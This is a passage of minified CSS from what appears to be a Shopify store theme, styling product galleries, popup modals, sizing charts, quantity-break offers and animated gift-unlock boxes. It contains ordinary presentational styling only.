.icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.e1-horizontal-ticker__inner,.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}@media screen and (min-width:750px){.grid__item.product__media-item--full,.product-media-modal__content>*{width:100%}.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--stacked .thumbnail-list,.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active),.product-media-modal__content>.product__media-item--variant.product__media-item--variant,.product__modal-opener:not(.product__modal-opener--image){display:none}.product-media-modal__content>.product__media-item--variant:first-child,.product-media-modal__content>:not(.active),.product__media-list .deferred-media{display:block}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}.product-popup-modal__content{margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}@media screen and (min-width:990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing)/ 2)}.product:not(.product--columns) .product__media-list .product__media-item--full,.product:not(.product--columns) .product__media-list .product__media-item:first-child{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:focus .product__media-icon,.product__modal-opener:hover .product__media-icon{opacity:1}.product-media-modal__content{padding:2rem 11rem 1.5rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__toggle{right:5rem}.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}.quantity-gifts,.shipping-checkpoints{grid-template-columns:repeat(var(--item-count),1fr)}@media screen and (max-width:749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding:.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full,.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings video{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}.product-popup-modal__content-info>*{max-height:100%}.product__media-item,.thumbnail-slider{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (hover:hover){.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary),.link-btns--arrow a.button:not([aria-disabled=true]){transition:.3s ease-in-out;overflow:hidden}.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before,.link-btns--arrow a.button:not([aria-disabled=true]):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover,.link-btns--arrow a.button:not([aria-disabled=true]):hover{padding-right:6rem}.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before,.link-btns--arrow a.button:not([aria-disabled=true]):hover:before{transform:translate(50%,-50%)}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before,.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before{--alpha-button-background:1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:0 0;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary),.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]){--transition-duration:.3s;background-color:transparent;transition:color var(--transition-duration)}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after,.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after{top:0;right:0;bottom:0;left:0}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover,.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover{color:rgb(var(--color-button))}.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after{transform:scaleX(0)}.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after{transform:scaleX(1)}.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary),.link-btns--left a.button:not([aria-disabled=true]){--transition-duration:.4s}.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after,.link-btns--left a.button:not([aria-disabled=true]):after{transform-origin:left}.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:0 0}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}.product__media-icon--hover,.product__media-zoom-hover{display:none}.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}}.e1-image-with-text .global-media-settings,.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail.focused,.thumbnail[aria-current]:focus{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors:active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.deferred-media__poster:focus,.localization-form__select:focus,.thumbnail.focused,.thumbnail[aria-current]:focus{outline:transparent solid 1px}.rating{display:none}.rating-text{display:block}.product-form__input input[type=radio]:focus-visible+label,.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after{outline:transparent solid 1px;outline-offset:2px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product__view-details{display:block;text-decoration:none}.e1-collapsible-content summary:hover .accordion__title,.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.custom-product-field,.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after,.product__sku.visibility-hidden:after{content:"#"}.icon-with-text{--icon-size:var(--desktop-icon-size);--icon-spacing:var(--desktop-spacing);--text-size:var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text--horizontal .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size)/ 3)}.product-media-container{--aspect-ratio:var(--preview-ratio);--ratio-percent:calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}.slider__dots{height:3rem}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.input--small{outline:0;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:0}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg,.quantity-break__left>span,.quantity-break__right>span,.related-products,.variant-breaks label,secondary-variant-select{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width:749px){.product__media-icon--hover,.product__media-zoom-hover{display:flex}.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type,.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}.input--small,.product-form__input .select,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select__select,.product__info-container .quantity,.product__info-container .quantity:after,.product__info-container .quantity:hover:after{border-radius:calc((var(--inputs-radius)/ 5) * 4)}.main-quantity{--inputs-radius-inner:calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius)/ 5) * 4) + var(--inputs-border-width))}}.footer .e1-newsletter-form__field-wrapper,.footer .footer__e1-newsletter,.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size:4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size)/ 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size)/ 2);height:calc(var(--icon-size)/ 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.quantity-gifts{display:grid;justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1/1;position:relative;transition:.3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:.3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:.3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:0 0}.lock:after,.lock:before,.quantity-gift__image{left:50%;position:absolute}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:.3s .2s}.lock,.lock:after,.lock:before{transition:.1s ease-in-out}.quantity-gift__lock__bottom,.quantity-gift__lock__top{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color:rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;top:50%;margin:-.35rem 0 0 -.2rem}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;top:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1/1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:2s ease-in-out 1.2s forwards image-1;opacity:1;transition:.5s .95s}.quantity-gift--unlocked .gift-box{animation:1.5s ease-in-out 1.6s forwards box-disappear;opacity:1;transition:.5s .95s}.quantity-gift--unlocked .gift-box-body{animation:1s ease-in-out 1.2s forwards box-body}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:1s ease-in-out 1.2s forwards box-lid}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:1.1s ease-in-out 1.2s forwards box-bowtie-left}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:1.1s ease-in-out 1.2s forwards box-bowtie-right}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after,.quantity-gift .gift-box-lid:after{transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);position:absolute;left:50%;top:0;bottom:0;content:""}.e1-comparison-table thead,.e1-rich-text,.quantity-gift .gift-box-body:after{z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11/2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:after,.quantity-gift .gift-box-bowtie:before{content:"";width:40%;aspect-ratio:1/1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%,80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}to,90%{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%,70%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}}@keyframes image-1{0%,35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}45%,85%{transform:translate(-50%,-100%)}to,92%{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}to,90%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%,to,90%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}}.sizing-chart__button{column-gap:.3em;padding:0;font-size:var(--font-size)}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table td,.sizing-chart-table th{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal{padding:0}.sizing-chart__modal>*+*{margin-top:2rem}.sizing-chart__modal-container{padding:.5rem 2rem 2rem}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container .trustpilot-stars-svg{width:auto;height:1.25em}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-error=false]+.clickable-discount__error,clickable-discount[data-loading=false] .spinner{display:none}.sticky-atc__image,clickable-discount .product__text__text{flex-shrink:0}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size:1.5rem;--badge-line-height:1.6;--label-font-size:1.6rem;--benefit-font-size:1rem;--caption-font-size:1.4rem;--price-font-size:1.6rem;--compare-price-font-size:1.4rem;--border-width:.2rem;--border-radius:1rem;--column-gap:.75rem;--row-gap:.85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0 0 1.3rem;font-size:1.4rem;line-height:1;column-gap:10px}.quantity-breaks__title span:first-of-type,.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__variants__label{font-size:1.3rem;line-height:1.3;display:block;margin-bottom:.3rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.quantity-breaks--compact{--badge-font-size:1.1rem;--benefit-font-size:1.1rem;--price-font-size:1.2rem;--compare-price-font-size:.9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.e1-multicolumn.no-heading .title,.featured-product .product__media-item:not(:first-child),.quantity-breaks--compact .quantity-break__caption,.quantity-breaks--vertical .quantity-break:before{display:none}.policies,.quantity-breaks--compact .quantity-break__right 